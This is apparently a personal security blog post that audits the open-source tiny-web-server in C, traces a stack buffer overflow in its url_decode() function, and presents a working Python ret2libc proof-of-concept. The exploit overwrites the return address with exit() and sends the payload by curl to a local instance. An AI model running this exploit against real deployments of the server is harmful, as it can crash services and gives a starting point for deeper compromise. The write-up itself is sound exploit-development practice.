tiny-web-server: buffer overflow discovery + poc ret2libc exploit

Introduction

I decided to hunt for bugs in code from Github to practice code auditing and exploit development, focusing on projects written in C. While digging around I found a small HTTP server implementation called tiny-web-server. It’s GitHub page has the description “a tiny web server in C, for daily use”, and appears to be an implementation of a lightweight web server from a textbook. This seemed like an easy place to start.

I began by compiling with the following options, disabling the stack canary and making the stack non-executable.

gcc -Wall -m32 -z noexecstack -fno-stack-protector -o tiny-noexec tiny.c

Discovery

After compiling, I ran the resulting binary without arguments and it bound to port 9999, then navigated to it in a browser to ensure it was running. While sending increasingly long buffers in the URI path, I noticed the server would return empty reponses with buffers above 550 bytes. This was the initial discovery of the bug.

Root Cause Analysis

main()

main() begins by initializing variables necessary for its core functions. This includes a sockaddr_in structure, 3 ints, a 256 char buffer, and some others. It then handles command-line arguments and assigns them to appropriate variables.

It then binds to the configured port for listening.



When executed, the output of the binary showed the process forked 10 times. This can be seen in in the following source code snippet from main():

for(int i = 0; i < 10; i++) {

int pid = fork();

if (pid == 0) { // child

while(1){

connfd = accept(listenfd, (SA *)&clientaddr, &clientlen);

process(connfd, &clientaddr);

close(connfd);

}

} else if (pid > 0) { // parent

printf("child pid is %d\n", pid);

} else {

perror("fork");

}

}

Finally, there is an infinite loop to accept connections and handle the requests in the parent process (this loop structure is also present in the child after fork).

while(1){

connfd = accept(listenfd, (SA *)&clientaddr, &clientlen);

process(connfd, &clientaddr);

close(connfd);

}

Functions of particular interest:

accept()process()

process()

The function begins with a print statement that displays the fd that was opened and the pid of the current process handling the request.

It then declares a struct of type http_request, defined here:

typedef struct {

char filename[512];

off_t offset; /* for support Range */

size_t end;

} http_request;

After the http_request object is declared, it is passed to parse_request() along with the file descriptor for the request connection:

printf("accept request, fd is %d, pid is %d\n", fd, getpid());

http_request req;

parse_request(fd, &req);

parse_request()

parse_request declares a few variables and char buffers. These char buffers are set to size MAXLINE, which is defined as 1024 at the top of the file.

It then proceeds to call other functions to read the request and parse out the method and URI. It stores the line read from the request in the buffer ‘buf, and then scanf is used to read the strings into the buffers ‘method’ and ‘uri’, respectively, ignoring the HTTP version string.

Reading continues in a while loop if a newline is not found immedately to check for a Range field.

void parse_request(int fd, http_request *req){

rio_t rio;

char buf[MAXLINE], method[MAXLINE], uri[MAXLINE];

req->offset = 0;

req->end = 0; /* default */

rio_readinitb(&rio, fd);

rio_readlineb(&rio, buf, MAXLINE);

sscanf(buf, "%s %s", method, uri); /* version is not cared */

/* read all */

while(buf[0] != '\n' && buf[1] != '\n') { /* \n || \r\n */

rio_readlineb(&rio, buf, MAXLINE);

if(buf[0] == 'R' && buf[1] == 'a' && buf[2] == 'n'){

sscanf(buf, "Range: bytes=%lu-%lu", &req->offset, &req->end);

// Range: [start, end]

if( req->end != 0) req->end ++;

}

}

The filename portion of the URI is then parsed out and passed to the function url_decode(), along with the pointer to the req->filename, which will act as the destination to which url_decode will write it’s output, as seen in the next section.

char* filename = uri;

if(uri[0] == '/'){

filename = uri + 1;

int length = strlen(filename);

if (length == 0){

filename = ".";

} else {

for (int i = 0; i < length; ++ i) {

if (filename[i] == '?') {

filename[i] = '\0';

break;

}

}

}

}

url_decode(filename, req->filename, MAXLINE);

url_decode()

This is a simple function, shown below in its entirety. It takes three arguments: a pointer to a source location, a pointer to a destination location, and a max size to read.

void url_decode(char* src, char* dest, int max) {

char *p = src;

char code[3] = { 0 };

while(*p && --max) {

if(*p == '%') {

memcpy(code, ++p, 2);

*dest++ = (char)strtoul(code, NULL, 16);

p += 2;

} else {

*dest++ = *p++;

}

}

*dest = '\0';

}

The bug occurs here. The calling function passes a buffer, filename, of max size 1024 bytes as the source to read from. The destination is set to req->filename, a buffer of max size 512 bytes. Finally, the value of the max size to read is set to MAXLINE, which is 1024. This means there is potential to overflow the buffer with up to (1024-512)-1 bytes, 511 bytes.

url_decode() finishes, and it’s calling function parse_request() finishes immediately after as well, returning to it’s calling function process().

Developing a Proof-of-Concept Exploit

There were a few things to figure out before I could write a working exploit. I knew the vulnerable buffer was 512 bytes, which meant I needed to figure out how far from the start of the buffer the return address was stored.

I opened the binary in radare2 and looked at the disassembled instructions for the function process().

| sym.process (int arg_8h, int arg_ch);

| ; var int local_278h @ ebp-0x278

| ; var int local_268h @ ebp-0x268

| ; var int local_24ch @ ebp-0x24c

| ; var int local_220h @ ebp-0x220

| ; var int local_20h @ ebp-0x20

| ; var int local_1ch @ ebp-0x1c

| ; var int local_18h @ ebp-0x18

| ; var int local_14h @ ebp-0x14

| ; var int local_10h @ ebp-0x10

| ; var int local_ch @ ebp-0xc

| ; arg int arg_8h @ ebp+0x8

| ; arg int arg_ch @ ebp+0xc

By looking at the local variables and their offsets from $ebp, I was able to locate the vulnerable buffer at $ebp-0x220. This told me the buffer was 0x220(544) bytes from the beginning of the stack frame. The previous saved ebp would follow this, and then the return address. This meant overwriting a total of 544+4+ret bytes to overwrite the return address.

This was enough to write a simple exploit.

PoC1: ret2libc: exit()

Since the stack was set to noexec, a classic return-to-libc was the go-to choice. exit() seemed like a good place to start for a first PoC exploit for this bug, so I fired up radare again and got the address of the imported exit().

[0x08048af0]> is | grep exit

vaddr=0x08048950 paddr=0x00000950 ord=018 fwd=NONE sz=16 bind=GLOBAL type=FUNC name=imp.exit

With this information I knew the payload would be [544 bytes]+[0x08048950]. To make things cleaner, I decided I would have exit() return and immediately jump to exit() again to cleanly terminate the parent process to deal with the forking.

This was the final exploit code:

#!/usr/bin/env python

## tiny-web-server x86 ret2libc exit() exploit - Ubuntu 16.04

from struct import pack

from os import system

from sys import argv

buf_size = 0

# Allow for custome buffer size setting

if len(argv) != 2:

buf_size = 548

else:

buf_size = argv[1]

filler = 'A'*int(buf_size)

exit_addr = pack("<L", 0x08048950)

# Build the payload

payload = filler

payload += exit_addr

payload += exit_addr

# Send payload 11 times, 10 for each child process and 1 for the parent

for i in range(11):

print("Sending payload of total length {}".format(len(payload)))

system("/usr/bin/curl localhost:9999/\""+payload+"\"")



To confirm I landed in the correct location, I started tiny-web-server in gdb and set a breakpoint at exit().

I ran the exploit code and hit the breakpoint.

Finishing Thoughts

Overall, this was a fun exercise and it got me thinking a bit more about getting around modern exploit mitigation techniques. Given the non-executable stack, return-to-libc proved to be a good way to circumvent this protection. I plan to use this bug to practice a few other techniques in the future. Since there is no use of the system() function in the code, spawning a shell proved challenging, but I imagine there must be a way.